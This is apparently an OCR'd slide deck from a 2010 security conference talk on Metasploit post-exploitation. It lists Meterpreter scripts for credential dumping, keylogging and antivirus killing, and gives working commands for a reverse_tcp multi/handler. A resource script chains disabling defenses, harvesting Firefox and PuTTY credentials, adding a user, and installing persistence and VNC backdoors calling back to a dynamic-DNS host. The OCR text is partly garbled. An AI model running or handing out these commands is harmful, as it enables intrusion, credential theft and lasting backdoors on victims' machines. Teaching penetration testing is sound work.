### We own the box, So what should we do?

- disable defenses - disable asy passwords<br>- get system passwords Sy add a user - add a user<br>- add a backdoor - get screenshot

### *Meterpreter Scripts.*

/msf3/scripts/meterpreter/

#### hevnsnt@hevnsnt\_desktop:~/pentest/asf3/scripts/aeterpreter\$ ls

arp\_scanner.rb autoroute.rb checkym.rb credcollect.rb domain\_list\_gen.rb dumplinks.rb enum\_firefox.rb enum\_logged\_on\_users.rb enum\_powershell\_env.rb enum\_putty.rb enum\_vmware.rb get\_application\_list.rb getcountermeasure.rb

get\_env.rb get\_filezillg\_creds.rb getgui.rb get\_local\_subnets.rb get\_loggedon\_users.rb get\_pidgin\_creds.rb gettelnet.rb getvncpw.rb hashdump.rb hostsedit.rb keylogrecorder.rb killav.rb kitrap0d.rb

metsvc.rb migrate.rb multicommand.rb multi\_console\_command.rb multiscript.rb netenum.rb packetrecorder.rb panda\_2007\_pavsrv51.rb persistenceih.rb persistence.rb pml\_driver\_config.rb prefetchtool.rb remotewinenum.rb

scheduleme.rb schtasksabuse.rb scraper.rb screen\_unlock.rb search\_dwld.rb srt\_webdrive\_priv.rb uploadexec.rb virtualbox\_sysenter\_dos.rb vnc.rb winbf.rb  $winenum.rb$ wmic.rb

### run [scriptname]

**DARKOPERATOR PWNS.**

### The Multi/Handler

**But WAIT** 

use exploit/multi/handler Set PAYLOAD windows/meterpreter/reverse\_tcp set LHOST 192.168.1.9 Set LPORT 4444 Set ExitOnSession false exploit -j -z

### NEVER FORGET

#### msf exploit(hundler) > show advanced

Module advanced options:



: AutoLoadStdapi Name Current Setting: true Description : Automatically load the Stdapi extension

: AutoRunScript Name Current Setting: : A script to run automatically on session creation. Description

set AutoRunScript scripts/meterpreter/[script].rb

### Automate



#Meterpreter script for running multiple scripts on a Meterpreter Session #Provided by Carlos Perez at carlos\_perez[at]darkoperator[dot]com

"-rc" Text file with list of commands, one per line

**PUTTING IT ALL TOGETHER…**

What did we want it to do? Let's automate<br>lo? \_ disable defenses

- add a backdoor add a verenshot Consider multi.txt getcountermeasure -k -d migrate explorer.exe credcollect enum\_firefox enum\_putty getgui -u vmware3889 -p Luuulz persistence -X -i 30 -p 5465 -r backdoor.dyndns.com vnc -r backdoor.dyndns.com -D

- disable ages<br>- get system passwords

= add a user

### Lets begin our multi/handler

#### Did you know msfconsole (metasploit) is scriptable?

Consider ListenReady.rc use exploit/multi/handler set PAYLOAD windows/meterpreter/reverse\_tcp set LHOST 192.168.1.9 set LPORT 4444 set ExitOnSession false set AutoRunScript multiscript -rc /path/to/multi.txt exploit -j -z

./msfconsole –r ListenReady.rc

### Search Gmail for "ATM +Nigeria"



### And Reply ;)







**15th Ann. October 2nd 2010**

## QUESTIONS?



### Slides are available now: [http://snipurl.com/bsides917](http://snipurl.com/htcia312)

**(VIA PDF OF COURSE)**

Bill Swearingen, CISSP Twitter: @hevnsnt email: [bill.swearingen@centurylink.com](mailto:bill.swearingen@centurylink.com)